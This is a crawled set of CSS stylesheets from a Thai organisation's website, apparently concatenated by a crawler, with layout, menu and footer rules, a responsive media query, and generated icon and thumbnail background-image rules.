	content: "------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ";
	display: block;
	width: 100%;
	visibility: hidden;
	height: 0;
	line-height: -30px;
}
div[id="content-back"] {
	clear: both;
	overflow: hidden;
	padding: 8px 0;
}
div[id^="article"] {
	margin: 5px 0;
	overflow: hidden;
	padding: 0;
	min-width: 300px;
}
div[id^="article"]+div[id^="article"] {
	margin-top: 1em;
}
div[id^="article-home"] {
	margin-left: 1px;
	overflow: hidden;
}
div#section-home-featpic img {
	margin: 0;
}
div[id^="section-home-banner"] p, div[id^="section-home-banner"] img {
	padding: 0 !important;
	margin: 0 !important;
	width: 96%;
}
div[id="pagenav"] {
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	padding: 5px 10px;
	border: 1px solid #ccc;
	margin: 10px 0;
	background-color: #fff;
}
div[id="pagenav"] ul {
	list-style-type: none;
	padding: 0;
	margin: 0;
}
div[id="pagenav"] ul li {
	display: inline-block;
	background: none !important;
	margin: 1px;
	padding: 0;
}
div[id="pagenav"] ul li a, div[id="pagenav"] ul li a:link {
	display: inline-block;
	text-decoration: none;
	font-size: 0.9em;
}
div[id="pagenav"] ul li a:hover {
	text-decoration: underline;
}
div[id="pagenav"] ul li + li:before {
	content: " | ";
	color: #666;
}
.curpagenav {
	border: 2px solid #39F;
	padding: 5px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	background-color: #DDF7EF;
}
/* footer */
div[id="footer"] {
	clear: both;
	margin-top: 10px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	padding: 8px;
	overflow: hidden;
	font-size: 0.9em;
	width: auto;
	margin: 0 20px;
}
div#footerinfo {
	margin: 0;
	padding: 0;
	color: #464646;
	background: #E6D8E9;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	-o-border-radius: 6px;
	-ms-border-radius: 6px;
	border-radius: 6px;
}
div#footer address {
	background: #F3E8DA;
	padding: 0.5em;
	margin-bottom: 0;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	-o-border-radius: 6px;
	-ms-border-radius: 6px;
	border-radius: 6px;
}
div#footerinfo p.info {
	margin: 0 16px;
	padding: 10px 0;
}
#validatation img {
	display: inline-block;
	vertical-align: text-top;
	box-shadow: none;
}
div#footerinfo p.info a {
	text-shadow: 0px 0.1px #117335;
}
div#footerinfo p.info a:hover {
	color: #F30;
}
/* site menu */
div[id^="sitemenu"] {
	width: 15%;
	float: left;
	margin: 0;
	padding: 5px;
}
div[id^="sitemenu"] ul li {
	padding: 0;
}
div[id^="sitemenu"] ul li a {
	margin-left: 0 !important;
	border: none !important;
}
div[id^="sitemenu"] ul li a:hover {
	background: rgba(255, 255, 255, 0.7);
}
div[id^="sitemenu"] ul li + li {
	border-top: 1px solid #C6E3FF;
}
div[id^="sitemenu"] ul li:nth-of-type(2n+1) {
	border-left: 1px solid #C6E3FF;
	background: rgba(153, 255, 102, 0.2);
}
div[id^="sitemenu"] ul li:nth-of-type(2n+2) {
	border-right: 1px solid #C6E3FF;
	background: rgba(204, 255, 153, 0.3);
}
/* temp */
div[id^="section"] {
	overflow: hidden;
	padding: 10px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	width: auto;
	margin: 20px 1em;
	box-shadow: 1px 1px 3px #aaa;
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
	-o-border-radius: 8px;
	-ms-border-radius: 8px;
	border-radius: 8px;
}
div[id^="section"]:nth-of-type(4n+1) {
	border-right: 10px solid #0076AE;
	background-color: #E5F1F6;
	margin: 20px 0.5em;
}
div[id^="section"]:nth-of-type(4n+2) {
	border-left: 10px solid #EC874A;
	background-color: #FDF3EC;
	margin: 20px 0.75em;
}
div[id^="section"]:nth-of-type(4n+3) {
	border-right: 10px solid #C0C;
	background-color: #F9E5F9;
	margin: 20px 0.5em;
}
div[id^="section"]:nth-of-type(4n+4) {
	border-left: 10px solid #00B000;
	background-color: #E5F7E5;
	margin: 20px 0.75em;
}
div[id^="section"] div[id^="section"] {
	box-shadow: none;
	padding: 0;
	margin: 0;
	border: none;
}
div[id^="section"]+div[id^="section"] {
	margin-top: 5px;
}
div[id^="morecomment"] {
	padding: 10px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	-ms-border-radius: 15px;
	border-radius: 15px;
	background: rgba(206, 213, 229, 1);
}
div[id^="morecomment"] a:before {
	content: ">>";
}
div[id^="interval"] {
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	-ms-border-radius: 15px;
	border-radius: 15px;
	margin-bottom: 10px;
}
div[id^="interval"]:target {
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	border: 5px solid #F00;
	padding: 10px;
	background-color: #BB7DCA;
}
div[id="article-post"] {
	background-color: #fff;
}
h1 span[class*="date"], h2 span[class*="date"], h3 span[class*="date"], h4 span[class*="date"], h1 span[class*="number"], h2 span[class*="number"], h3 span[class*="number"], h4 span[class*="number"] {
	display: inline-block;
	width: auto;
	background: rgba(255, 255, 255, 0.8);
	font-size: smaller;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-o-border-radius: 3px;
	-ms-border-radius: 3px;
	padding: 0 3px;
	font-weight: 500;
	margin: 0 1px;
	text-shadow: 1px 1px 2px #fff;
}
object[data*="youtube"] {
	padding: 1em;
	background: #666;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	margin: 10px 0;
}
div#media {
	width: 600px !important;
	border: 1px solid rgba(0, 0, 0, 0.7);
	margin: 2%;
	position: fixed;
	top: 0;
	right: 0;
	background: rgba(255, 255, 255, 0.9);
	padding: 8px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	font-size: 95%;
	overflow: auto;
	height: 100%;
	max-height: 450px;
	z-index: 3000;
	box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;
}
div#media form	{
	width: 500px;	
	padding: 0 !important; 
	margin: 0 auto !important;
	box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;
}
div#media ol, div#media p {
	box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;
}div#media ol 	{ text-align: center; }
div#media ol li		{ border: 1px dotted #999; margin: 5px; text-align: left; }
div#media label	{ display: inline-block; width: 150px; background: transparent; }
div#media input[type=text]	{ width: 150px; }
div#preview {
	position: fixed;
	top: 5px;
	right: 10px;
	margin-right: 1%;
	width: 40%;
	display: block;
	z-index: 2999;
	max-height: 90%;
	overflow: auto;
	background-color: rbga(255, 255, 255, 0.8);
	display: none;
	font-size: 105%;
	text-align: left;
}
div#preview label {
	display: inline-block;
}
div#preview img {
	max-width: 80% !important;
}
div#preview object {
	max-widht: 80%;
}
div#preview form, div[id="lbcontent-post"]>*	{
 	margin: 0;
	padding: 0;
	width: 500px !important;	
}
/* rating */
div#pollrating {
	border: 2px solid #EC5802;
	padding: 4px 10px;
	display: none;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	font-weight: bold;
	background-color: #FED63A;
	width: 300px;
	text-align: center;
}
div#pollrating a img {
	vertical-align: middle;
	background-color: #fff;
	padding: 5px;
	margin: 0 5px;
}
div#displayRating {
	background-color: #F3FECF;
	padding: 15px;
	display: none;
}
div#displayRating:target {
	display: block;
}
div#pollrating p, div#displayRating p	{text-indent: 0 !important;}
p#rate-positive, p#rate-negative, p#rate-neutral, p#rate-all {
	width: 500px;
	height: 22px;
	border: 1px solid #ccc;
	padding: 4px 10px;
}
p#rate-positive {
	background: url(/images/rating/positive.png) no-repeat 0 0;
}
p#rate-negative {
	background: url(/images/rating/negative.png) no-repeat 0 0;
}
p#rate-neutral {
	background: url(/images/rating/neutral.png) no-repeat 0 0;
}
p#rate-all {
	background: url(/images/rating/total.png) no-repeat 0 0;
}

/* ************************ DEVIcE ************************** */
@media only screen and (max-device-width:1017px), only screen and (max-width:1017px) {
	div[id^="aside"], div[id="globalnav"]	{
		width: 100% !important;
		float: none !important;
		position: relative !important;	
	}
	div[id^="aside"] li, div[id="globalnav"] li	{
		display: inline-block !important;
		width: 45% !important;	
	}
	div#banner	{
		margin-bottom: 50px;
	}
	div[id^="aside"] li a, div[id="globalnav"] li a	{
		padding: 10px !important;	
		font-size: larger !important;
	}
	div#content		{
		width: 100%;
		margin: 0;	
	}
	ol.wblike li, ul.wblike li		{
		width: 100% !important;
	}
	.clearfix	{
		width: auto !important;
		min-width: 0 !important;	
		box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;
	}
	div#search {
		position: absolute;
		top: 130px;
		right: 70px;
	}
	div#search label	{ color: #006; }
	span.nummenu	{ display: none !important; }
	footer		{ clear: both; }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://www.tddf.or.th/styles/feat_icon.css.php?sectionid=3
body_size: 177
content:
li.submenu-0066	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0067	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0068	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0069	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0070	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0071	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0072	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0073	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0074	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0075	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0076	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0077	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0154	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0079	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://www.tddf.or.th/styles/post_icon.css.php?sectionid=3&contentid=0074&pinned_num=5&rowsperpage=15&rstart=0&rlimit=15&orderby=post_id&h=98&w=98&phrase=content_id=0074
body_size: 326
content:

.feat0 a	{
	background: url('/system/image.php?src=/images/upload/2026-01-21-698-0-05.1.jpg&h=98&w=98') no-repeat left -5px, url('/system/image.php?src=/images/bg001.gif&h=98&w=500') repeat-x left -5px;}

.feat1 a	{
	background: url('/system/image.php?src=/images/upload/2026-01-15-428-0-02.jpg&h=98&w=98') no-repeat left -5px, url('/system/image.php?src=/images/bg001.gif&h=98&w=500') repeat-x left -5px;}

.feat2 a	{
	background: url('/system/image.php?src=/images/upload/2026-01-13-374-0-02.jpg&h=98&w=98') no-repeat left -5px, url('/system/image.php?src=/images/bg001.gif&h=98&w=500') repeat-x left -5px;}

.feat3 a	{
	background: url('/system/image.php?src=/images/upload/2026-01-06-317-0-04.jpg&h=98&w=98') no-repeat left -5px, url('/system/image.php?src=/images/bg001.gif&h=98&w=500') repeat-x left -5px;}

.feat4 a	{
	background: url('/system/image.php?src=/images/upload/2026-01-06-743-0-01.jpg&h=98&w=98') no-repeat left -5px, url('/system/image.php?src=/images/bg001.gif&h=98&w=500') repeat-x left -5px;}

.feat5 a	{
	background: url('/system/image.php?src=/images/upload/2025-12-23-925-0-04.1.jpg&h=98&w=98') no-repeat left -5px, url('/system/image.php?src=/images/bg001.gif&h=98&w=500') repeat-x left -5px;}

.feat6 a	{
	background: url('/system/image.php?src=/images/upload/2025-12-16-881-0-02.1.jpg&h=98&w=98') no-repeat left -5px, url('/system/image.php?src=/images/bg001.gif&h=98&w=500') repeat-x left -5px;}

.feat7 a	{
	background: url('/system/image.php?src=/images/upload/2025-11-28-231-0-02.jpg&h=98&w=98') no-repeat left -5px, url('/system/image.php?src=/images/bg001.gif&h=98&w=500') repeat-x left -5px;}

.feat8 a	{
	background: url('/system/image.php?src=/images/upload/2025-11-25-166-0-04.1.jpg&h=98&w=98') no-repeat left -5px, url('/system/image.php?src=/images/bg001.gif&h=98&w=500') repeat-x left -5px;}

.feat9 a	{
	background: url('/system/image.php?src=/images/upload/2025-11-24-696-0-03.1.jpg&h=98&w=98') no-repeat left -5px, url('/system/image.php?src=/images/bg001.gif&h=98&w=500') repeat-x left -5px;}

.feat10 a	{
	background: url('/system/image.php?src=/images/upload/2025-11-20-588-0-03.1.jpg&h=98&w=98') no-repeat left -5px, url('/system/image.php?src=/images/bg001.gif&h=98&w=500') repeat-x left -5px;}

.feat11 a	{
	background: url('/system/image.php?src=/images/upload/2025-11-18-269-0-04.jpg&h=98&w=98') no-repeat left -5px, url('/system/image.php?src=/images/bg001.gif&h=98&w=500') repeat-x left -5px;}

.feat12 a	{
	background: url('/system/image.php?src=/images/upload/2025-11-18-313-0-02.1.jpg&h=98&w=98') no-repeat left -5px, url('/system/image.php?src=/images/bg001.gif&h=98&w=500') repeat-x left -5px;}

.feat13 a	{
	background: url('/system/image.php?src=/images/upload/2025-11-04-331-0-01.1.jpg&h=98&w=98') no-repeat left -5px, url('/system/image.php?src=/images/bg001.gif&h=98&w=500') repeat-x left -5px;}

.feat14 a	{
	background: url('/system/image.php?src=/images/upload/2025-10-06-533-0-05.1.jpg&h=98&w=98') no-repeat left -5px, url('/system/image.php?src=/images/bg001.gif&h=98&w=500') repeat-x left -5px;}
